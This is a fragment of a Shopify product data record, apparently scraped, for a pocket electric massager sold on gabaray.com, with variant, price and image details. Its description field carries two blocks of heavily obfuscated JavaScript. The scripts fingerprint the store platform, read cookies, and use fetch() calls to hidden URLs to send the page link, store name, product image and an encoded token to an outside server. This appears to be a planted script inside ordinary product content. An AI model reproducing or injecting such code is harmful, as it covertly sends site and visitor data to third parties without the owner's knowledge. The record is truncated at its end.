_0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-21T11:16:39+08:00","created_at":"2024-02-21T11:16:40+08:00","vendor":"gabaray","type":"Belleza \u0026 Salud","tags":[],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":119900,"compare_at_price_min":119900,"compare_at_price_max":119900,"compare_at_price_varies":false,"variants":[{"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864151124,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"LA70248859HEH","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370154580,"product_id":6951711572052,"position":9,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","variant_ids":[40457864151124]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","options":["Negro"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864183892,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"LA70248859C01","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370220116,"product_id":6951711572052,"position":11,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","variant_ids":[40457864183892]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","options":["Verde"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864216660,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"LA70248859LLV","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370187348,"product_id":6951711572052,"position":10,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","variant_ids":[40457864216660]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","options":["Azul"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864249428,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LA70248859C02","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370252884,"product_id":6951711572052,"position":12,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","variant_ids":[40457864249428]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","options":["Rosa"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","options":["Color"],"media":[{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","width":800},{"alt":null,"id":23523096854612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","width":800},{"alt":null,"id":23523096887380,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","width":800},{"alt":null,"id":23523096920148,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","width":800},{"alt":null,"id":23523096952916,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","width":800},{"alt":null,"id":23523096985684,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","width":800},{"alt":null,"id":23523097018452,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/